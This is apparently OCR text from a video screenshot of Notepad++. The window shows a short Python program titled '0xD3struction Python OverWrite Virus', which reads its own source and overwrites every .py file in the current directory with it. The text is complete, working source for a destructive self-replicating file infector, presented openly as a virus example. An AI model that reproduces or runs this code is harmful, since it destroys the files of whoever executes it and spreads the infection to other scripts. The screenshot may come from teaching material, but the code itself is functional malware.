 C:\yt_studio\py_vir\PythonVirus.Py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ransome.txt absorb.txt new 4.txt new 4 1.py 2.py 3.py Path.py SelfRead.py FindFiles.py PythonVirus.Py 4.py 5.py 6.py new 5 new 8
1 #0xD3struction Python OverWrite Virus
2 # DebugVersion
3
4 from os import listdir
5
6 def Infect(File_Name,ToWrite):
7 print('[+] Infecting : %s\n' % (file,))
8 ToInfect = open(File_Name,'w')
9 ToInfect.write(ToWrite)
10 ToInfect.close()
11
12 #Self Read -----------------------
13 VIR = open(__file__)
14 VIR_BUFF = VIR.read()
15 VIR.close()
16 #Self Read -----------------------
17
18 print('0xD3struction Python Virus Example\n')
19 print('[+]PATH OF VIRUS : %s \n' % (__file__,))
20
21 #Finding Files
22 dir = listdir('.')
23 for file in dir:
24 if file.find('.')!=-1:
25 if file.split('.')[1].lower()=='py':
26 Infect(file,VIR_BUFF)
Python file length : 2 072 lines : 43 Ln : 4 Col : 23 Pos : 90 Windows (CR LF) UTF-8 INS